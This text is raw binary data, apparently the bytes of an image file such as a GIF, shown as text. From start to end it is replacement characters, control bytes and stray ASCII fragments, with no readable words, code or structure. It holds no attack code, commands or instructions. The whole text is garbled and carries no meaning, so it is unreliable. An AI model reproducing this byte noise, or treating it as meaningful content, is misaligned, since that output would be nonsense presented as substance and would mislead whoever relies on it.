�HJ��5�p)Փ�2w�N�R��h ���:�L�')�>�3�����K�44R��1P�+�!Pt��Q@7p �!`[���SX�M�gr� ���
��]��K�1�r/�)+�K�x5ת�����g��{0F6��2D�a`��P0�Y��A4c5 8�Wp�a� �30 ���r	�p	�c����7�{)��)l�O�{\���
y����$�
����ǂ)�4���/�2<2,�Z��`6C�:0E��t���X���j�Q K���%Ҿ � !�	P�qZ�`$�œЪa�p��_�
h�h,n��g ����;� 7��Z |,�#V0	�0�\ȏ���Ȋ����N�B@/�0�D{,Q6�hU� J����&��[�i
�L� ��!pF�z	� {`Ư`�0���˼<�b@Sr�0	��4tl�� �0}L�}�� `
{\Ȅ|ȋ�Ȼ@I�D�3E T:��[#����d`�4��D��+�Dt�>pF@�8�&p	�`oP&P���b��
c<�R���Ʀ�'\ ®����z��28 vp0y��}���<��,_�!S����3����Y2��BJ�� N|���H��#�{>��*��0`&����� �ݵ�ji��R�V�r<|{��,��V52r%��xׇ}���C�H�'�\#JT#R�^�t �� �'Q� ��['r����bv�h��� k�Q�}��K�����p�R(�y���r)��)_s� Ȳ52ha� ۰}
Xq: ! A*�t{b�3��7�#I�YL�^��R��\"�0S��,��h��ݺ �f�7�i��Z������SH�c0� �
7��
��	 <�@�t�����V��
��0��sםe�#|�N0_�kd�����{�'�_LM�@�K�ݓ�OPV�9�Y%А
�P��	.N��ODk�j9����@�T z�@� ��߰�)i!��V��f�y��K|�v`}�ow]( %`�H|Ƨ TT�]�0���d�������ݖ-�P�\� �`
�� �0	��pY���U��x�%����πK���p
�]��pT�k���
g�ͦ�Wu��H��x���Ux9Qk��}���e�T�	��	������ �=��k�ŀ
ڠ	��
���羠&@�@�}`Q��7x諠	���	�0l��b�ڞ������ 	�0�Հհ	j`�Ȱﶀ��	׎����	�@� 	��[�^�	� �O��7�V�B��.���s�	���
&�0��
�`]�k��`�0��� �����\��&'
Ð
 $BsDG�l�)k�T �{� �	�^T	���	~�[��.��`��	_�t�j��=�i_#�#PP�e/\s`0��������=�!��0��R�@�� A�@���������Z�T�qTP��<��ӅL���w�w�����l �slS��^� �	[��]����d�	j��.��k�=ps�#ptx�}�/r �0�\�6�`���7���p�pLz �`� G�O��	���o�����b �@� L� �I�M�P��+\�[�~a�dE��3�\��#c*� A����L��|ʔ2��t>���"�LI�X��A��.8�(Sf:�X����Ă
M@q���	
 ��x�(F��J�T�.�ST�J��x�
�ꓷ���E���y�ܢ0P�(y����� �V�ɣ0P��ω�$���)���%?��ԃ�l5j>դ���ׁ8��}��'59�D��T��
�7_PBA�`�%�A�X�c����P�u��P��|l�K�'amcq��K�R]D�v�9��.Y$3=� =0�!�K<�� �56�6I�8J�\��6$q�@|ڭD߀����P����@:Ƞ���z�*
P���+���P���'�Tl�d�)D�*� `  P�s��n�8�&�[�)e��4	iP��?t� 	!��@!��\�PВ�lS���X`_�DP�5�ts!�N(#�M�@��@�@�t����:��X`��� �X(�Y~��W	����[h)dK ��K	�V�rQ��6�i�9�d4`�.���x�h��"�d�����ÏB3�ą�XK�I�TEj�Kq�-�HN�`8P`�
�� Ry�GY=`�4�``��|��m4�DZV��䔭iƚcYVG�T��Je�U,@U��E3Ei�x���r�B$��@#>:�!�0�MP�$$�"�_�$�H~ �~���棄0��%�Q��ǧ��8VZ���	|�Az���c� vT	�X��G ��1� �v��	yx�2N�^wR��IGr�H�	݅h�3��6�&��>D	Ӣ�b�l5h��MYB��PC�= �o�)HA��`�V5��*$�!�(&��EE���-T`%U���=�
�m���
΁	UtA܈�(�@n�b H�G���$8A
N��� � )�-T�P��q�p�P}�@C ��$�7�$�mt���0�'ƣ�
VW���>�2}�;�!�ґ��G����
���� Sp��B��aP�Fm��S�u0�:����,BP=��R���%t`N@�F9�Dы�$�67�� {Ѓ�������3�����V �>@��9S(4!-c5����@��2{�at���
�q�]`G�B��|�Gj�@�P"8���*�{wx�M�� Nm�6�MA��k䉢���F�`��0��	����"F�UV@>zJ�j���-n��,�!�f�lM�@)��2@��}�%���t���Ju)
nģ�N BL?h�&H-�zx�GhX�M�dE�d�;O0�CeR�#[�6ٶ�H"v���j�'"� o���De�
`����,@ 0�x<�q�fTT���}�P�fl�𸆉���)�A
�I�I�@n��(l4��Xm�"����"̴	"gd�5��%D	*;��NI9�`��O Y�085X�T�6��YՔ�XA��	W�H$�� wu�"@�h+6���A��F(؁�{�����!���ș�rHxoaX��0��^CD���aՂ'<���D	��6��H"�pĤA�Q$�a��:ࠦ!�	rm7�l`o[EW��  @Q��
�<У;�h7pq�+�Bv܈C�Q�{t��*`���n�V%R1d"��>�T�*���/P��R g��tB?&.�O���$`X�Pk��f#E��.�a��<מiՀr!�8ZeBiEK#=���'�4X�"�a�:�&�Y��pXY1�rWH�<C '�)T����4ڧW�
��"[�i7A(����*��z�݌�%��=�P�Q�7���@�G 	Ԡ ����s�x�L�[1�RcP$�	X&O��P�*�q_d ��<"�BP���8���t�^�����oQ�����)��ѥW��e(
LrCvV�ˣJ��H���#Xj��(Hw����`U:�!�"�A���� a�� �8��.�����;*J�{\w�V�����5�,��RT��ڈ,��N֛R�.!/?��%6�̀#�eS���r�4�&P��8�4��k�$���s[�el:�����T�C�����]dIX�?pAf�A���9�!��Cs�	rH!
��l�#+�$@hQH�����@b�~	µZwYn�
p�2�!'t0XT�� 3zJ8kZS"j�����ꔄ� Gr�� ,\m��X�<��PhT�۪�'h2���3��E:��;؃\�=p�\�:��?�
���@�x98�p	��	�Y���0�;���D�` � p3'H�U��)"B�����*���"��؁��]��DH�+`��cB#H]��k�<�@ * @>�¿0�Ы���:Y�E��3D�Ep��ap�-X�ɂ�A��������
��]��@��p�sA� � <q��>=i�� $�ـ��U� ���X
+��� H�,��T�TD� �U>�7*��1p:�&P�(���_�?��`��A0C����,�B=X��A� �I�?���4Aݘ$��#�PD�?��G$I�6��{
O�B ` �0� �Xȁ�H�XHE�&�B��¦�]d���"0o�H'`C6��cD�d��"$=�*;⛵�ЉM�3�	�
�]�	���x � �ȀE�0s�ْ�>��R�K� �c�Zq [� �X��� |��������*��ѱ���E��A@2PK�܅�tK���D�ɢ)ޡd >�����3��@���C�� +��ɽ3sLr)" �I<���L,(=���ӊp {�P����� ���`�  y�����*8S�:���: �4�4X�T��L2HN����ԃ��z�	��	:�4��2(̠ 
GH��� YZ�YD=�#oʾ�*�<)��L�ԪL����#+�b �x����P����3( �@�ث��_��/�^�ᤄ5��%N�T�,0�)h/(�==h��@��@��Ma������2�D�`�p ��xL$HOU;=IG<�j�A(�;��0` )�3?�QPP x ��	�E�  �I��-�J����7]�M��\�d���@��}�0��꜡ȯ�N�Ġȯ����.���
��lo"�(JΨ�K�D�h��И L?�4��*-�/��|x%�DD�b�\8��4�
)75��7��4�&K/)��=������YIt�`;0B����GX�X�L��G�� R5?9I"��Ƀ��*� &��X) �t M p ? {��/��x��Q�L�x���]����2�U�J0����5��8-NceK2h�n��� �N����?
����C�P�.�Q`
I]DH�T���A �ͨ0��i�-�0�!��0UM��/���|��Y�X �h�4�UC�Xa]/�P\P\�����T��sрE���2�z;a����N�.�R�����6{3��:�y�I��wmǭb��חM� +�R.�Z ��'�R��� �W@�I�?�U�5/������5�aM�]����o���K�[�a8���p�Ȅ�l�����YЅ����[JI�T�h���U��;��
���LV�0P �  `_��G�Z|���}�%��@�؀�M@L�=@�6�X/���]���]Hζ�,�Ձ7xNi��8�,0��;xYld��-�O�^�$���<)K��!<"
��$����� �|����_V�J��-E�	��@����S� �t]��\�X�E`JP�5����)�)�� ���	��C���8���������Ȱ�ݦn�&s�����#M%L��
�G{]��
+��W.�����QHm�P�  8U))��]�-�5��:E5C�����NH��M
��4Tn���ǘ�9@�h�d'8�nʝ���=҈9�� H(�[J�ɨ�G x E~M�e���W0b���W��}�Vh\8�(�����\`�t/sQ��m���KAH�e�� P��+a��G����s�0�� �c��m��= O8�ɵ��Ϙ�fj��ͭJŬ�դG( S�%�d�M���V�䘶]��-����[��I���
l5��hzD_�}9���*��h�Հ_R�	�����6% �����k��X�-p�W(�Ǯ@��\XuA�]p�R�L6s�ks&�(6[��i�E5(�j�؄�y��� ���H^�C��x�!�� �3�%p��@ό\ab��/�* �̭�j���YY���a}� ��T]��ґ�R�� Ԋ�oƀL��s�m�.`u^۾&��T����0���;��(ޠ&�](� �ϔ����~���l7K�;�A �fm�F�Tb����!��X�ex }Ed?+���W}MOP���p�%���؝��^`2 ��m���a+FL�NB�n��ܪ����-a]��
�d.�jU˾~����%5"1i'%+���{���=ͩT���� %0�Ȁ)����u�`��8NeXˮ��|;(���b��V��v, �1�������օ�d�.�>rr��"!�q�
���*X��"kьR�R��
  i"O����$��<� �k�k���kx�Au�*�H355�1T�Q���aQ�%���$�sS� r�3�IW=/��(�ґU�h���d�
�W��o�\"�߂� ��(��4(g M����b"�9� .P�R��b�2���`���@���=�a�JBO<I�<���DǪ@ڤ��'"�"9�>U`d �����L����dP�&���is^(G�������,��r�cf=e��>�2�t�08�X
Z�
x��!�D?[�*W�T���$�a���Q"��Y1鰒�W�P��R rG�ʀ����؅���r��ݙ^�;��p� ���H��:�tuz��p��/�n�o��� $h�o�0�9B�0%
���O6��Pd~����Z��ʂH� � Jpr�o���k��4��:@�0 əɸ�i�8b�<	yX�P���V��]X�x7+s��t��v���ّ�?��y�|����V�՜�P�L ����֟�s�tsv�N4 �/_��R��$:.m�q�D$6jF����A�EZ�`�B���b��V��`��]2P�!D�AB���A���\��H�C�PT8��ӄ	�P	  �� >|ppՄ��xP�C�gC�H�bŅ��P�b��^��m�׌�4��������&t�ix��!5�F����!A�Y�P riML8@� 	$�ҥ � ���=0�@!��2=Pa��'(X� @$���^�Aذ5�昑#x�o\x=��3}[�Z��/�5k(���0[�I�p�XV��A�d��FwRCr�$
'y��J+ɰ�K`	�a��� �Sr��URJ��TTQM�2`�X �A>� v�i'@!$0[<�� 8TWDP�K/���]��WadlqR��n���C#BGe�y���1
�THK9Ei*���j��A-P��h�ĉh �n�VT�7�r�9ל(@@t���1 �a)9@݁��
*Ъ�SvEf��_� �|�����[�=5��1���q�C��yT \-PX�ILP �� B�-p�z<zmz��\� B�.��Q:�J��$���C2 � Jz�]w�ުq]��uP�+`Ö��%_�A���Y�$�aK=��(�AGv��|n�K�p�*�˰ R�	��D/�$櫛�r�B�J)u�'�)�\U�* C:��A�]5m� ڝuVƱ&`����Z#��eɀa�r����S��5���8� .�|f?��@�� p�%EU��ר+�KU� �.�����&�bY�FAGy]
�.�J+�*�����&`7@ة���3<�C�{\� Y��r���7%"߇�Y�_�i��&.<F`�.0��P0p�p|����PU��\���Ȥ)����_��Q(T��t�46�
�t���8,HDz� ��x@I5X�wZ�`J��]�Ľ��PdiXB �Y	� �`�Ǆ�=�Y��Q��c �����[��w�+�6�Jem��퐢)�T� c�
�0(D`mp�u`�(	h�xrP=t�c HB}h��:ԡ>7$�@�p�f5	@|����?d�I�2��ܵ ��A F'G���X�ă
 ��ҋ�@ւb;
p!�1J�V��LE*�:����
Ux��*��Vਫ਼�Vp��,�H@��D��F2���������D1�A�C�@�#�\X@��8��� �+�K��dI  ����e��ˮ-%läb�ҕ#�Tx�@�$$�E�Ħ�V8%(� \�8>s��>��B~�)�ɒ���7O����ٝ"��
�k\#�R����.�7��� O�2���u`����k�h�r��P���@j�d�f��gIKw�'���),}��pF�o|Y���Щ�- �	�:S1�5N=���p��@ {��6��K]�<��� Kp Hr�.�q(�{࿒"����\�"�Y���|�B��<p�?��-8��
��O�QH�lZ�c!����� ��ƝiR\��C3?T�v*�(��~E��Xb�*<�+`�� ��OQ�:#mqA��BS�H�Qլ�+&�(�T�픐I�������ƅ���C��X���D���8f%�LH���(��@bA�|C� �&|�m�4d��!���<���	�Woy;�ٟ^��E}<ttG�z����*ܵ�3�����1�  %��. !���`�nʷÌ	�e�B��<�/�=ho�80G� 6F9ʑ�וY�����+$t 
`
���~y8��~�tqP@�Cj$�Q�dQғ��$�� Jt.qyH�H����DA
IHǍ��>��8�����(�0"ǟ"��2�4�`7���`R��
HT���T`��8ʩ@K��W9�J:��l`�*�yj�A��[����l���� 	S���#�G�Y;m� ��m����=���Q������?�e!Ӣ�Cnp�D@�PH��`�Z�62��'��T�`Z��Rc� �]/��B����V x!}�1���� <������v� J����(1���[��'�/jpT�h�C��o#H�Y�&�@r^JpMS� i. �Y'L:pmɅ��p��	5���r�ǻ��-s�֎��MyЀ� �-(���/O�cɾg�!=�C50'�Q�B ��גkc����b�}���pe�q-�iP��i��p��3�)�%�jQx(	6=�Aą���@@H�x�G�MA�Y����@�Q&T�=	^�������IhH���� ]"P8B"�
����D�`Z��I����Ę�Z�|���%OH1@܄PX�s	�
��
�@tIY"�ذ���_ɍ!V[�ݍ�˝@e`���@A�!E���%ͺ0aj��̛�����
x@$�Rt^��V�Gr�
��
�X��i4MLňP"[���UE� `s����\]�5A�a���h 9�Ql��eBf��8�\_}�ᅰD �� ,AF ��$TTA1�dJ��
Pȸ�߹�jd�1 �-aH�E���^[�����`A`ᔔ�)�	t�!(�`�䝵EA`����$����}��f� �ᅋ��j��qa�5A�B�Р�� 7��g,�R�o�#�t� X v<A����@Z���POta��]��ڽ#�⇼o��>�]:��A�m d'�@� ��b�3����'l�%Wj�$��Q���� G�c8�H��u�K8���]Z��̍LF��A�s�@�Yd"�Ty�T\ ��Ѫ A:ܣ����!� ���(�$ �(�h��!�gd
 TcTdcӄ#��`��!�`j$b�M�q�D�L��FT������υ�r]L��@��@��c䤔��]��^u����`��HwV�O�(�&d�&HΌ�(�����	�H��T W�E�	�1��X����� W@KL�i�~jx%2@�E��@���}.I��X�!&�@;ځ�l�s���| ��h ���@�%�] (lBg��A~�z� | |��~�ד	�]XP��]k�J[x ��_aޅ��S��ȅ���� D�čr1O	��5R�@X�@l��
��q�h;�Gt�	\��'� �hB����C�\��'z�T��� ���������0Z~�lb!k�@��� xߠ��@E�Ӧ�J�\�6!�>@�)���
�@Al&vh��霒��E@���y��Ye����P�u ��y����$���U�iT�K��j�����e��X
݈5W�I�$GrU�����3y�<(��_�̤�-�����et��� ���A;�a��D܀��o�9*X��<�&��R�\@hܗ
6� ��
k�_2��Nb���
%@�: �Ĺ$MAu_.�Tv�E�t�&�E�E���*����i�Eº�DǨ���� ��q����]l��-�A �	{�g"��!�J�L@�B���Nb*k"k5�
 ���J���K|��R�T�ZЍ�5�ယ��n��F����\���M\0GK���%.�ߪ�?Y�=P���'����# h���㦂Z�1���-2*�l�%��@�x�jPjp�(�K8@�.�Rk>�L6W�|��f��8	��@ą��ǔ��*	�E��T|pd@�Nfh��X���ϱ�}�ے�mXp���E�[ ��颤p��5�KLL����#�$	 2��A���*�a�
dn����/u�j�� (\���=���sd��G	�AHBϼ !�A|��,hP�~���%�EY��_�A_��G)��i��J�fp9a�&�kx$ !]���)���	k.��h�-�袊t�YӀ��Z@U�F2� D�(A��"l�϶�j`�2����
���^�X��&�At-.KR��-��	��y�*�G9`v(�b�,,�A�,�Ċ
��a�T	X��J�u��^�� p���0�
H�!� "A.���!	���:Jlr��'!� N^�NR1�� 4�ѥ)���@��XT��>h�%  $I�� ,�H�f<W	,-�1���2Վ�b�
�ԑp:�%.�9�E<�� �$�	"�/Pr���Bl37��[�J2^��Ơ&�3#���@�����w��<K/Y�Q��+�TJ�W��t(�
���F�	�p�@(�
��a�p/��#V-����s�r8�4� X$@�[�5[o��@���'����&Ӏ 0�`v:�`�Y��� ���^����j2�U�Y���2���Ag�w �	�1�*����1�Jۥ�
R�b��Y�!l2o:��g4�3Z�4\�
��jI�'�4��v`�`��M��?ˬ�^U?W6�Aٸ�V��)�s�2x��f�2@�fWu/�2yxvt�X�P�p���6� 1M��}��`�3`�1��T6��`"��|w~�wrS^X"#`����:����r������AG5��/�7/o�l�_	h��(	e��_��|Ϸ}#8���!� �4	���c���&�����q�sM��!��E
����Fa�3%��
P�rVy́TK5�G5�*4��/K������č�c���� Z�8~�L�@X��P�P&
���\��q�7�+x�#�I�ے`��X	�J�s�	���{��#�����b��	�s��	؀��� �d:��5�8�����B� I�E�d"�����9���}���۴'� �#z�S\
M�T?�����_��c���B����0��y��h֪R�I�8���q�#Ħ���i�w��>��:k�����v}�z�[����`4����e6�Pu���)�|�$4/�/�#�Uo���	@�\Q�݈��i3��:~���F\��`�땅[�>�����t��9�z���I;�:7-%���JgO���ųS��)�<��_4��2��iӛ���OV-�����_7N&9J��ǯ��K��j"�:U��
�,lk���4:��o�k_����J�
|�	������S5�@ ��]4Uρ �ǀ(�6|�w�� �c���.��d)2Aj�
a&i������:W.�_ )�=I ၓ�N��� J{;�����[�H��Ͽ�7��?A�(>���~BS{�O;�K��cu\�pth~�O��ݤ:&)�}��@�+5���ѕ=%Ӥ��wݎ��w�˿����	���j�kx��v�� �+=@<�#���9O^���C;!.l8��%,*� ��F��H���(P���!/����g� PXId��MXT��"��;�$mI��J Gh��:����)�$��Ǌ9怭� �9gюE;��Y�f�2�8w.É
.X�A�{?&a��9��Pőʕ,����C�$(�	����^y�ء��C��rzD5K�-��V�(�f>x|=\�wYO0�A����3`�8o�>���B�/�X���zK����I�$���b��#P�̉�&�+(Yh�����*H�"���{o%��Z)*��j�����B����ʐ�'6<hö4dB��i���S�����J��K�a�k8x[���X%(�Xᠳx��0�l3�n�ɇ	w�
G�j,A���m�C��
3''�!��2�'l��J�����!߼ĺ��Ď����<�J�� �ă��#i��"�M&xK�1��I'�����$��6�s���c�) ��o3	sÁ�9
*�7�M3M6�8���̰�� ��!���Ž\T�>o8������OM�$��'���Q3��Ա[���)���k�)T�T�'�,L R3�5WFd�P^y��WD8/�S`;���.�.�K�@U8�AM`�0r(
����A	gm���&�)�qG��N��S���*?,�o�Q�:�G�6���5��ԵZCU"�{}�7���E�/Rֻ��m��k����T��`"FC�J@�l}�l����RKG�V�D��")������^-�,{	ߍö!�G�Wć�"Ņ��r��˼;��0!W89��d�����䕴�p�B'm�ۦ�z�9?��
���d5��j�0N�q�]R���9d"υ$��!�1J�t̕�k�}���"|�$���'#Id��ܯQ��Z5�rq��rs�b�<�si◧1�U�P�c\�� !�   ,    � �  � ���+Z��O+g 8�����93� d�l��e��(I�$I��4 � ��
>H�#ȕ#G��r��Hp���SK$�ࡆ@V�HP�W�-h��ٳh͖5;Q�B�|"�X1cF�b�:����-�� �BD
ʔHiI�B

Xx�a�
<xf`a�"PT����i<�`� �Kx�
�j��� ���ص�����`���@��]�{�~�K2p��R� h)D�b93g�8@@Ƈ�;� ���Z �a�����T� l��[��n��oh�� ���[Ya | `)`�E���NL'�H_���D��J-�������h$��( Z\�� �I����!� �$ �Šo&!��ta�j��^f��J[�XIS EvM��M���M�- Cy�WA P�l�"L@Z
�W~�1  �5�0eV��@	n�������� P�P�`�aE B�G���9on S"�R$QD�M,V�/�p������  ��x��$�@j,aiRΐ�Vx��Y2�V��j*ZT��@��]v]��E ,bJE�bH����KcwĂ�����)���0]��xt)=@�&X:@U���Ko���@V @ź!b/4aB���u)y�%�0D��0&�b�y�y,M)t@_��ɰ��� � _�L��$�N�\C��j: ̧��%8x�SO�i��L��i�:�P�tŊ�b���$�XÅ�'�r�(PP�x(����+Z$i���iK���R%0�JĜ� ��;�`���/ ����t�+�����!Db*9�,҆�u{x"l �6��h��� ÷�9���PneT	�����r��h����C�\Q���W�9�搀��̤s����  �  ���G<"@�6|��������hi7 ��a`B�H[�D��, �E(����V�9�y0d~�@>���$Qe�`��,(�? ��T�% u!H834��v�$#�H�(�q�h�CT1�+!�:���S��h$�<a��(���7P uO�S}z��(�&��j  Le*���H/�)� 1 #ZJ!\B �`P5���T�yD�cJ�' �rO6	$~ ��BR�& �`%��� � �-���5�Xvv��p�"�f�XÚMB��CGX�晄N ��l9#$��ek�~,  �&4сc���-�ѳ���k�8�H6X�Rn�3�k��og���qnhC�b�"�0�M�yY�aI����� 5��+Уp�{b�\<GC����$P �'�*�@+0WU� �t �0�w����5K4��[�#à��2*��&
�! ��`�$;NH�K�e����)�6���h�s��gL^��}`�k0�e]�TA��P�p7{3�(D ~�����&S$�y�BQ��`��F� ���	�@|1I]�F�:�� j}XMW��`�L�@��XR�&��w�[0(/�|�0N"�)�T$y�^v��\z�!\���Ȥ&yu/�)���,�B��������� w�<C�R�YP��E>Ғс��z�圢�4��ٽ��0�vP��j:�$�%��
�E�D}�1fk��� �*6P��Ȓ�k*�,��Jp%(a�H`QQ�4�f�m�)��<�=I�_�axj-�'{_^{ba�o4"f/E ���ָ�v9.*(�+�=�y(r�,�y��"�`�@(�����Id�$P8!�BO�&h ��*Rdd`�Ɍ�f�η޳X�L���ppL�n_l(�k�Zۚ
{���)?xM�!�uC��Iϩ	z�C	`0�̡c��,��	����g�- }20��Z�����A�U�%��P�Ck�=��|�-��Yu��5�+��
!`��&����;(���D �@�X|#�(	5����8F΃�I:�2����8`	���Z�jO��A�5�� >d���s����g���"������?t��`�u��	+`�$�GH�b?�@���G�p�B�>�  ��Yv���\�7aY�@���cK�wrwc�E\b��@�g��(@�Q�C
c�'�x�m� >x.*��a��o���{�lA`�� ���R���v�78�p�����1 �Y�a����T��� �kru�b �+^���W��hI�^��E��%:PV*��m�����Ђ_
3k�	x��C$".G &�U�E7�W��L�c�� � � s���_1eIcaەuuY0����a� q�0�	� ����,�<�;J@`d0$�5	�����[E��6�.ƕ< 1�%�\�4��}pVd@	u��`
������	�`���k�j�7���oX��� <  &@&� Ps����j��|�Ef�R�F_<�pt60iAp��+ haB�
�@���`k0{ )X0rX�%�X�<0����P	��9�7�l�[ ?�qW�*@x3�F���E��g� pGr<r��k����H�h�M��@
��:�Ptzfb� �7� � p-���2{O���8  3pA��Ĉ��T*d1*o<��Qh\�Ռ��� ��i�:gK�
�g
�F	h�
� ���P����(--�a+F 0x0 $ $1%- �A7�`	��8`�1�3`L%xN*��%	 ���x�J�'!�nBx!ٖi��'+�}�6	E  ��
�`,�rW�hz�?�B�Q �:��'-��i +�BA�+`�+04��]R7�dQH����h�xȗ�Ԃ�p	@�����rKp()p۷}B@h�\�t/R#4>��1�^I!���U�6���h6�H
`�9 �qF�703����X��`� �V��x���|A��y tA�STAn�%@\u���Q z0-����PO�g>!�K@ΉO�H$�H� 
��Y*���H7�D*�M~���χ ��X:y�
{����x���k�F
������H���+��'(�:�Yz�pj�q�/�9��A `6aʔ𡒴+��Y���%pAw}�7�Q�Q��x����Tp!r���B������������
9�C
�����:�Z���Ӱ�PS���Uj(\���R���^\�H�a>fӓ-0jٶ �wU��D�{�����ЗK��0�:�ú�p�gৌӗ��9\Pg��à���� ���`!g������:��"D@��\���ײ���K��\�O��=���DRe�  I���`��}�

{�T��J����9����@7������Z�� 1@��j��`��*���"-2,觓�T(6�a�6!��A ��Z�:_��1� ����
�&��9Up�y%[����k�H��Ǻ}b���J�Q�����`jb���<p���!��!p�
]ˤ���p���!���+/A%�3��L�\|`l�l`q��[�s01p�s�!���q��c�Opn��6`���_LP/�Q!ʡAhٸ��ht������`� 9���;��p��q�P� 	�p�ԛ	����	� 	�����;���.p�#@q�˽��	t��;q�;'0��.�P�>� |��6�&P�Pr$	
m���� �G�$9�7���jk�@	�
��	 a!Q"|*a�a��V0������=0��@�1\�#�.�'о��~�9�'P��e��'@q� 
9�6Nl�U6`Up��<�h��0�P��
�@�pƲ��h�uܹv֚�&�pCA�0y �	`����A�
y��p�����{����;���	�Ks(q�k����WaP�K�g�6��X���D#��\��� +0e �Ui1	@�m 	 c �[��{pɀ�����
A�( p����\.�v���.�	��'����	�l�=����	e����j�O  zP��<�L�
p ��U�s  ����hh%p��K\g���vpTf��z�p
��٠A��	.�� �qۜ	�܆� 	����);���`�'��Ġ0%���"�mL���#���0�2��|�  ��P�|�*:y]��"
�p	��
z��@>O���ș���;�&�5������w8�= �t �'�	c� Oy��Ĕ�q v����Ik]� 9 �p��?�e鑩�3��`�AQmVp	��z`^4ѥ����Ì�	ݫ�?��s8rb�{m�B�����[�t �E�9�?]�[� J�J��&�Xp����@ `s�P��`d9��04���r�ѕw�H�E0B���� �ÌLҒ�	�L�#0r5���D��8�����c`�J>:$\�(D¡�诳�(>hSG� 0 �@�P	gq��P�0id"�Yp �p	yВ�NP'��a�
�P�.��	l�� ����� ��	ނ8��B��}�v�2��>\��R�ᯫB�$��Vp
��Y�_J`����� E�"/2�B A�D���@���	��ꋿ{�5(m�+v'�{}�5L�����z0>�9�;=�$+g$� �FU �}@�Pǽ�\i�
��>����~^,�e�t��3,�{]�#��tpg�vb�sHq��� 
������`>������� �-�@i����S	
❃z,�i0g1��T.��>�.�0��`�ݫ�,�#@���P� �v�	��B�0�r0y2=��(�w�L	2p$�eB��$ @��`�����
ڭ�� �]���7KFUᐗ-,D05Mp�z��@���9Lq��z-�r؂xXvs��F��v����ҥ��95;���G�:��*�;�� �`�P�& �,�}���L0}_3k4��0N�����%�D��I��@��r��@פ/�G� 7q�m�,` `�u",Ts�/јg�rO�!B�R�� ���0�0Y�P� M=�pQ��ԉgP�g] �@h ��?h�� �7K-��Q��P͝Ͻ9,���\?�e��P��`��·p�v�z  Q���&B� ��#!�P �C*V8�@#28x@�H� �KV�$5�����B
;
Ή�T*ښ����'R�x\�r�"N�8)2�	$�������:�zp��N�@'FpQm�C�$y�0�̨H+lDȣ��"R��5��tp�"b�DX��@22>���N�HQ n�*���H{cƼ�#�\� *�9�����f=�%��N�l�2��'M�ȁ��$�\d��E��iu�6-aF�rh:�0P� p ��$I����7C2%2ΐ�ƌ
���8e�cn���f��L$@@9�[(AC��������G�&ق�)�X�/��@�㎎L>�j�@�rN�2�⠌0�a:FX�j0�0�c�$�H�":H0�� ���� �	(�ˏ��	pX�P$Z��Er��>(�C
�@�Pn��&m��S�R�pD�������$�vX��ŭ����N@-uܑ��
҇> ��0B ��0� !R��0�@�:�$���X� 
�E$|Fg͑�8��(���g;Ȑ�_���X��%[��G�/���)"�Hb�0@��6�$���dR���0v��MO�ļ�@�
Z� 	㠒¸����a�e���.�H 4R �X�t�G��4����q�[���=^��G��T8�����!	4� #8"� 0=����0\t����n���"M�{��.�Dp��>( �t���r�8s��O0����D  �6��d��X�f!��� 裂<��;J@��U��/�W�$�DW��O6�ʅu��t�98A�;����uGp��`�� ������pX�����˲��p����h�P��Õ<�(�%�Ќz D�&�,Bn
�����G�$�H��j,�FS�q�$��4���T�BA��V��Ȭ���f���\ �h�d������&�ac�@<��R�Іڈ,rHC|�P$R_䀄��+e�J�"�I�NtS�W�ֿ,���. �@`BX���c��(�>Q��2  ��D##��	<��{A�(�.�0���� �=�P��	1@�b��1��\H²� �IN2h` ���B��J���v�a:=�Q�H���"u�
C��0� �`x@=r�Xa 	KZR  90P>��ܸ� �s�� ]���W��`a	� �: q�a}@$�>���x�+�9OW���X�+����B)hC)3��D�9\�QΒ�y�2G���
f�8@��@(����lM(�4 �c1��  ��1�*��q� \�3��tq�{��4�T�K����1`�=�O�6��D�|���XnzXD;6E�'6�R��Z^	���
>� ോN � (H�B4r�a�� ���! 8�n��<�
	�d:�  ���݁��aA��K�� Ύ��t�QW���������iO;��=�ŷ�T!Ao@��BT��X�T��� 
XH�s��  -H���"� �a ^1���V��
  �
�	X���Y�`9H@|UP���8H@Q@+P�M/I�Q������6�Ȱ`2�P8M�- ��̨�c�N�Dw�!�A-tف
ԊK�b��b
 �)4%�1Wv���g? oVJޏ\p @/z=0d�`���B��`�����Y>Ty��C(T�:���]N�2��e/�b��2q���`�j��N��ﷄ��a��k�@.p���l%�h|��L�0�����$3^ |$oX�P�" �K� 7� ���%��%ΐ�*�� J�(1�5���^C�u�1{YrB�˚K))8�vF7���c5��9ȥ0cD��]
Xq��	)٦� �����Ƞ� � �g\�� �1 �-���P�2���J1��N%�`�/|�����`�V�z��-�܂�`�����Uf�rWȁ , @��`���D�Q&��L��A��6=$�m xU���-MZ�.���h��Uo�1�I���@,�/L�*��Z�Ŭm�p���������L� ݛ�?�8m+$��(��|�� Ae0Sm���������	�n}�'d@l��U�# o8��&�aw��֠kK`@y'@�	@�Z��%&�uC�A�6.���p\@|׽^p�,N�Edb��#���y�ex�����K�@�-P��X��?X��(!�z`D*��g�K�Ｅ���{� k0��sl�߀�6`X�8Ђ�����^ ;3�d�$;�33�PZ��#z�0�H`I(uy>BгC��' �P ��]��I�S�@1��i��p��P���/���`�K�M����Ի6 r�PP�a��L����[[/нVh��{8���5���4s��q����5`���|i�X� ģ���[]��ܡ =84�%�@�(7x�<P�Xi��v{?��< ��� �	���'P+�� r8 7�/ԂY��1�@/�@]��]$É��� �� ��I`��a�܊�|�Q8, �4[yA��5�� ���D����<�(�@"�4#Ա��?&4�#5M�N*��,� O �`>p�Wp���?��ܓ�^�E��5`Ĺ" ���0�}I>� �f(�ʗ;�35[�\� ���� p� �F'9"Ү�B�� x����#�/��hJ��[�| O�$S���H����� `�= ���E/@C44C\h2lC�) �')7[��F��M�� Aȗ��@ē��XШ@��0��*�3�Wq�+� �D��������p�������� P���K�� ,| � ��Ȳ��V��^�8�#��'� 
؄M� �I�P��j�����Gȁ�������/��*��(���!:Ǆx��Lt���ɔ��&p�'����|����B� �� HM&$5.��]��u�J]|��L�:� ��Ѐ<���MdQ�OH��3IX����LO��8Iw۾���)j�r���D��h�{�ǌ�.$t9jK�z�3 ŗ*2���� ��PM&��A��	�E4<Ç<�483჊�ڃ�z3<|��0<��b?�������5� 
 ��rD98LX���+
�Dw�� /x�<�=R#5�����$�x���%�*`B�Jp(�ͭ\�Ԇ��%��&!�K��ԹCI�8AB`� .�1�T7�� *Q8��3��1��#"��N�Q�K�dS\�h¾h�6D�QT��(���l�:R��h� �	L��l�J�4�ZK483�h����
dt����$6�L�:�}�hM�*���`DG4LsI��N�ts����Dm)0	��!5�����$K2#��n��
